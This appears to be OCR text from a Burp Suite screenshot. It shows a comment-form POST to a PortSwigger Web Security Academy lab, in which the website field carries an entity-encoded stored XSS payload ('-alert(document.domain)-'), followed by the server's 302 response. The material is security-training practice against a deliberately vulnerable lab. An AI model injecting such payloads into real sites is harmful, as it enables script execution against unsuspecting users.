 1 × 2 × 3 × 4 × 5 × +
Send Cancel < > Follow redirection Target: https://0a5f0028... HTTP/2
Request
Pretty Raw Hex \n
Accept-Language: en-US,en;q=0.9
Upgrade-Insecure-Requests: 1
Origin:
https://0a5f002804c82410810084e5007d00e6.w
eb-security-academy.net
Content-Type:
application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/128.0.6613.120
Safari/537.36
Accept:
text/html,application/xhtml+xml,applicatio
n/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer:
https://0a5f002804c82410810084e5007d00e6.w
eb-security-academy.net/post?postId=10
Accept-Encoding: gzip, deflate, br
Priority: u=0, i
csrf=YYVWirAFf6Krsj0YhttXK5rx44bGMkgg&
postId=10&comment=well...+attack&name=
blabber&email=blab%40gmail.com&website=
http%3A%2F%2Ffoo%3F%26apos%3B-alert%28docu
ment.domain%29-%26apos%3B%20onerror=https:
//0a5f002804c82410810084e5007d00e6.web-sec
urity-academy.net/post?postId=10
Search 0 highlights
Response
Pretty Raw Hex Re... \n
1 HTTP/2 302 Found
2 Location:
/post/comment/confirmation?postId=10
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Search 0 highlights
Inspector
Notes
Done
116 bytes | 2,569 millis